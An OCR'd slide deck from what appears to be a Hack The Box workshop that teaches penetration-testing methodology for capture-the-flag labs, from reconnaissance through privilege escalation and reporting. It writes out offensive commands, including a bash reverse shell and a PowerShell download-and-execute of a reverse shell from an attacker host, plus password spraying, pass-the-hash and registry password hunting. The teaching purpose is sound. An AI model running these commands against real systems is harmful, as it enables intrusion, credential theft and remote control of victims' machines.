

## Penetration Testing Methodology for CTFs

Vasilis Sikkis Evangelos Nikolaou

## Penetration Testing Methodology for CTFs



## 1 Presentation

# 2 HTB Workshop





### Penetration Testing Methodology for CTFs







- Create Folders
	- Subfolders
		- Subsubfolders
- Document Everything!!!
- As soon as you find something, TAKE screenshot in the next minute it might change
- Use cherry tree, directories, notepad something that keeps you organized
- Yes, it's boring but you have to do it



## Information Gathering





### Information Gathering - General



- Find live hosts via Ping scans (nmap). Be extra careful sometimes not all hosts answer to ping requests.
- Port scanning to identify open ports
- Service enumeration on the identified ports see the banners!
- Obtain as much information about the services and the underlying OS
	- Software running (e.g. SMTP Server could be postfix, sendmail, MS Exchange etc.)
	- Versions very important
	- Don't rush! In the next stage look for vulnerabilities / available exploits
- After the end of this phase, you should be able to draw a diagram of the network in scope  $\odot$  (We actually do this!)





#### Nmap

- -sn <target\_ip\_range> -oG nmap/ping-sweep #Ping Scan
- Up ping-sweep  $|$  cut -d" " -f2

TCP Port Top 1000 Version and Default Scripts Scan

- -vv -sV -sC <target\_ip> -oA nmap/tcp\_scan\_top\_1000
- -vv -p- -Pn <target\_ip> -oA nmap/tcp\_full\_scan #Tcp Port Scan full

UDP Port Scan Common Ports

-vv -Pn -sU -p53,161,162,123,500,623,69  $\langle$ taget\_ip> #nmap/udp\_common\_ports

#### CheatSheets:

- <https://blogs.sans.org/pen-testing/files/2013/10/NmapCheatSheetv1.1.pdf>
- <https://nmap.org/>



### Information Gathering – Banner Grabbing



Nmap grabs the banners by default but connect manually to the service using netcat or telnet to check them.

- <target\_ip> <port>
- telnet <target\_ip> <port>







**Gobuster** 

-u http://<target>/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php

- Tip: Every tool has a manual! Use it! ©
- Tip2: Use relevant wordlist and extensions depending on the framework and webserver used
- FYI it just got updated to version 3.0.1 with new features ( we did not have time to review it though) Deepsearch

-u http://<target>/ -e php -w wordlist.txt

<https://github.com/m4ll0k/DeepSearch>

#### WFUZZ

-c -z file,/usr/share/wfuzz/wordlist/general/common.txt --hc 404 http://<target>/FUZZ

-c -z file,/root/Documents/MrRobot/fsoc.dic --hs incorrect -d "log=eliott&pwd=FUZZ" http://<target>/wp-login.php





Enum4linux

enum4linux -a <target\_ip> #Try SMB NULL session first, if not working try with valid creds (if u have)

Smbmap -H smbmap -H <target\_ip>

**Smbclient** 

smbclient //<target\_ip>/SYSVOL -c 'recurse;ls' -U kokos

Enum.exe (Windows)

enum.exe -S –U <target\_ip>





- Sometimes a website fetches different content if you provide its IP rather than its domain name. Identify the Domain name and add it to the /etc/hosts file!
- Run things in the background to save time. When you are manually spidering the website for example, also run gobuster on the background to identify any interesting directories or hidden websites.
- Don't rely only on tools. Security mechanisms will fool them and will stable across false negatives.
- SecLists is a great wordlist that you can add to your arsenal apt install seclists on Kali
- Do a thorough enumeration, remember: Assumption is the mother of all



## Vulnerability Analysis







- Analysis of service/OS versions found in previous phases
- Identify vulnerabilities and public exploits (passive)
	- Google, ExploitDB, searchsploit on Kali
- Vulnerability scanning (active)
	- Run a VA tool on the services found
	- Open source tools: nikto, OpenVAS, Nessus Home edition, Burp Scanner (web), Metasploit





#### **Searchsploit**

#### searchsploit <service name & version>



#### Nmap Scripts (Examples)

- --script smb-vuln\* -p 445 <target>
- --script smb-vuln-ms17-010 -p 445 <target>
- -sV --script http-wordpress-users --script-args limit=50 <target>

--script="(default or \*enum\* or \*vuln\*) and not (\*brute\* or \*flood\* or \*httpenum\*)"<target>



### Vulnerability Analysis



Nmap Eternal Blue Script (sample output)

```
s nmap -sC -p445 --script smb-vuln-ms17-010.nse
Starting Nmap 7.30 ( https://nmap.org ) at 2017-05-15 08:24 CEST
Nmap scan report for
Host is up (0.39s latency).
PORT
       STATE SERVICE
445/tcp open microsoft-ds
Host script results:
 smb-vuln-ms17-010:
    VULNERABLE:
   Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
     State: VULNERABLE
     IDs: CVE:CVE-2017-0143
     Risk factor: HIGH
       A critical remote code execution vulnerability exists in Microsoft SMBv1
        servers (ms17-010).
     Disclosure date: 2017-03-14
     References:
       https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
       https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
```
Nmap done: 1 IP address (1 host up) scanned in 9.93 seconds





#### Nikto

nikto -h http://<target>/

#### Sparta

Sparta automates a lot of the Information Gathering process it runs:

- Staged nmap scans
- Nikto
- Password Guessing Attacks
- Takes Screenshots
- **SMB Enumeration**
- And many more..





- Try for default passwords. Use the username as a password you might get lucky. (Don't be like us)
- Most of the times frameworks are used. Many tools are tailored to target them. Some of them are the wpscan on Wordpress, and droopscan on Drupal.
- Google a lot, use google dorks:
	- Example: We have a Jenkins web server version 1.650
	- Google searches:
		- "exploit" Jenkins 1.650
		- Jenkins "1.650" exploit
		- Jenkins "deserialization"



## Exploitation









- Most common paths to Remote Code Execution (RCE)
	- Vulnerable services with public exploits available
	- Via web application vulnerabilities
		- **SQL Injection**
		- Arbitrary File Uploads (web shell)
		- XML External Entities (XXE)
		- Insecure Deserialization

Resources:

- <https://github.com/frohoff/ysoserial>
- <https://www.exploit-db.com/docs/english/45074-file-upload-restrictions-bypass.pdf>
- <https://resources.infosecinstitute.com/xxe-attacks/>







- A lot of exploitation frameworks were created to make our life easier such as Metasploit or Empire
- Every framework has its own pros and cons
- But we recommend staying away from them now and focus on learning what each exploit does ( In other words don't be a script kiddie )





On victim machine:

bash -i >& /dev/tcp/<attacker\_ip>/<port> 0>&1 On attacker machine: python -c 'import pty; pty.spawn("/bin/bash")' CTR+Z # Background process stty raw -echo # Get autocompletion fg + enter # Bring process to frond ground export TERM=screen

More Shellz:

• <http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet>





Nishang Reverse Powershell Script:

On attacker machine:

/usr/share/nishang/Shells/Invoke-PowerShellTcp.ps1 www/rev\_tcp\_<port>.ps1 && cd www/

"Invoke-PowerShellTcp -Reverse -IPAddress <attacker\_ip> -Port <port> >> rev\_tcp\_<port>.ps1

python -m SimpleHTTPServer 80 &

rwrap nc -lvnp <port> #get better shell for arrow key functionality

On victim machine:

-exec bypass IEX (New-Object Net.WebClient).DownloadString('http://<attacker\_ip>/rev\_tcp\_<port>.ps1')

Github Repository:

<https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1>





- First priority after exploitation: duplicate access
- Only run exploits from reliable sources, review them for potential backdoors, or harmful commands ( $rm -rf /$ ) $\odot$
- Don't run exploits without verifying their safety. (it may not harm on a lab environment but on production systems it might cost financial cost to the company)



## Post-Exploitation







Web Server

-m SimpleHTTPServer 80 # On sender host

http://<sender ip>/<file name> # On receiver host

**Netcat** 

- -lvp 4444 < <file\_name> # On receiver host
- $\langle$  <sender\_ip> 4444 >  $\langle$  file\_name> # On sender host

SMB Server (easier file sharing for windows with/without authentication) Impacket smbserver.py <SMB\_share\_Name> <directory> # On sender host -smb2support (if smb1 is disable) copy \\<attacker\_ip>\<SMB\_share\_Name>\<file\_name> . # On receiver host

More techniques:

<https://www.hackingarticles.in/compressive-guide-on-file-transfer-post-exploitation/>

![](_page_24_Picture_11.jpeg)

### Post Exploitation - Linux

• Exploiting Kernel vulnerabilities searchsploit Linux Kernel 2.6.24

Exploiting services running as root

-antup

-aux | grep root

A lot of the post exploitation steps can be found on g0tm1lk's blog post: <https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/>

Automated tools exist that make the post exploitation enumeration easier like LinEnum.sh and LinuxPrivChecker.py, but some times they don't find everything.

<https://github.com/rebootuser/LinEnum>

<http://www.securitysift.com/download/linuxprivchecker.py>

![](_page_25_Picture_9.jpeg)

### Post Exploitation - Linux

• SUID (Set User ID) is a type of permission which is given to a file and allows users to execute the file with the permissions of its owner. There are plenty of reasons why a Linux binary can have this type of permission set. For example the ping utility requires root privileges in order to open a network socket but it needs to be executed by standard users as well to verify connectivity with other hosts.

find / -user root -perm -4000 -print 2>/dev/null

find / -perm -u=s -type f 2>/dev/null

find / -user root -perm -4000 -exec ls -ldb  $\{\} \$ 

<https://www.hackingarticles.in/linux-privilege-escalation-using-suid-binaries/>

![](_page_26_Picture_6.jpeg)

![](_page_27_Picture_1.jpeg)

The same principles are followed for windows post exploitation. We must enumerate for:

- USers net users
- Obtain system information sysinfo, powershell Get-HotFix
- Network connections and ARP tables arp -A, netstat -ano
- Scheduled tasks schtaks /query /fo LIST /v
- Running processes and started services tasklist /SVC, net start
- Installed drivers DRIVERQUERY
- Find files containing keywords  $\frac{d}{dx}$  /s \*pass\* == \*cred\* == \*vnc\* == \*.config\*
- Find passwords in registries reg query HKLM /f password /t REG\_SZ /s, reg query HKCU /f password /t REG\_SZ  $/s$

More information from:

<http://www.fuzzysecurity.com/tutorials/16.html>

![](_page_27_Picture_13.jpeg)

### Post Exploitation – Windows ( Automation )

![](_page_28_Figure_1.jpeg)

#### Watson ( New implementation of Sherlock) – identify public exploits

<https://github.com/rasta-mouse/Watson>

PowerUp

<https://github.com/PowerShellMafia/PowerSploit/tree/master/Privesc>

Import-Module .\ PowerUp.ps1

Invoke-AllChecks

#### JAWS

powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1 -OutputFilename JAWS-Enum.txt <https://github.com/411Hall/JAWS>

![](_page_28_Picture_10.jpeg)

Post Exploitation – Windows

![](_page_29_Picture_1.jpeg)

Living of the Land:

<https://lolbas-project.github.io/>

## Additional Resources:

<https://github.com/SecWiki/windows-kernel-exploits>

![](_page_29_Picture_6.jpeg)

![](_page_30_Figure_1.jpeg)

Crackmapexec

#Attempt to authenticate with credentials found/given. Perform password spraying attacks against subnets with both domain and local authentication.

crackmapexec <target(s)> -d <domain> -u <username> -p <password>

#Execute commands:

crackmapexec <target(s)> -d <domain> -u <username> -p <password> -x "whoami"

#CME supports authenticating via SMB using Passing-The-Hash attacks with the -H flag: smb <target(s)> -u <username> -H LMHASH:NTHASH smb <target(s)> -u <username> -H NTHASH

```
#Attempt local authentication on a target (instead of domain authentication)
              crackmapexec <target(s)> -u <username> -p <password> --local-auth
Cheat sheet: https://www.ivoidwarranties.tech/posts/pentesting-tuts/cme/crackmapexec-cheatsheet/
```
![](_page_30_Picture_9.jpeg)

### Post Exploitation – Windows

![](_page_31_Picture_1.jpeg)

#### Impersonate a user with runas

/netonly /user:<domain>\<username> cmd # a new cmd will spawn

\\<target\_ip>

- But what if we have the user hash only?  $\odot$
- We can enumerate the domain controller with Bloodhound

https://github.com/BloodHoundAD/BloodHound

SharpHound.exe -c all -d <domain> --domaincontroller <target\_ip>

PowerView is another utility that can be used for domain enumeration.

![](_page_31_Figure_10.jpeg)

![](_page_31_Picture_11.jpeg)

### Post Exploitation – Password Cracking

![](_page_32_Figure_1.jpeg)

- A lot of programs exists that can crack password using dictionary attacks or brute-force attacks
- For the content of CTF machines, most of the password can be cracked with simple wordlists such as rockyou.txt, which is preinstalled on Kali
- The two tools most commonly used is john and hashcat.
- I personally use hashcat because is a GPU based cracker.
- Execute it from your host machine not the VM!

#### Additional Resources:

• <https://hashcat.net/wiki/doku.php>

![](_page_32_Picture_9.jpeg)

![](_page_32_Picture_10.jpeg)

## Privilege Escalation

![](_page_33_Picture_1.jpeg)

![](_page_33_Picture_2.jpeg)

### Privilege Escalation – Windows

![](_page_34_Figure_1.jpeg)

- What is the su command equivalent on Windows?
- Spawn a new reverse shell as another user with PowerShell:

On windows host:

- = ConvertTo-SecureString "<password>" -asplaintext -force
- = New-Object System.Management.Automation.PSCredential("<user>",\$pw)

Start-Process -FilePath "powershell" -Credential \$pp -ArgumentList "IEX(New-Object Net.Webclient).downloadString('http://<attacker\_ip>/Invoke-PowerShellTcp.ps1')"

On attacker host:

nc -lvp <port>

![](_page_34_Picture_10.jpeg)

### Privilege Escalation – Linux - Gtfobins

![](_page_35_Picture_1.jpeg)

• GTFOBins is a curated list of Unix binaries that can be exploited by an attacker to bypass local security restrictions.

<https://gtfobins.github.io/>

![](_page_35_Picture_35.jpeg)

![](_page_35_Picture_5.jpeg)

### Privilege Escalation – Linux - Gtfobins

![](_page_36_Picture_1.jpeg)

The website contains command snippets that can escape restricted shells, give you reverse shell, or even better allow us to elevate our privilege to root!

![](_page_36_Picture_3.jpeg)

## Write Up (Reporting)

![](_page_37_Picture_1.jpeg)

![](_page_37_Picture_2.jpeg)

![](_page_38_Picture_0.jpeg)

![](_page_38_Picture_1.jpeg)

- Be precise and never assume that something is simple logic
- Everything has to be documented
	- $\overline{NO}$  evidence = No finding  $\odot$
- Try to present a story in your findings show the impact!
- For environments like HTB which the solutions are not meant to become public before the specific host is retired, do not post the solutions online and spoil the fun for everyone else.

![](_page_38_Picture_7.jpeg)

![](_page_39_Picture_0.jpeg)

![](_page_39_Picture_1.jpeg)

- Take breaks! If you are stuck on one exercise go for a walk, sleep. It's better to have a clear mind
- And finally have a proper authorization before trying to exploit a vulnerability on a company, if not they might legally prosecute you.
- Bug bounty programs exist that allow pentesters to test companies and software. One website that organizes this information and lists the companies that are participating in this scheme is hackerone.com
- Don't rely only in one distribution (e.g. Kali Linux). Windows is very effective on Active Directory environments and have a lot of utilities that are not detected by antivirus systems (such as Sysinternals)

![](_page_39_Picture_6.jpeg)

### Other Useful Repositories and Resources

- <https://github.com/swisskyrepo/PayloadsAllTheThings>
- <https://github.com/milkdevil/UltimateAppLockerByPassList>
- <https://artkond.com/2017/03/23/pivoting-guide/>
- <https://github.com/netbiosX/Checklists/blob/master/Windows-Privilege-Escalation.md>
- [https://www.owasp.org/index.php/OWASP\\_Testing\\_Guide\\_v4\\_Table\\_of\\_Contents](https://www.owasp.org/index.php/OWASP_Testing_Guide_v4_Table_of_Contents)
- <https://docs.microsoft.com/en-us/sysinternals/downloads/>

![](_page_40_Picture_7.jpeg)

## Hack the Box (Demo)

![](_page_41_Picture_1.jpeg)

![](_page_41_Picture_2.jpeg)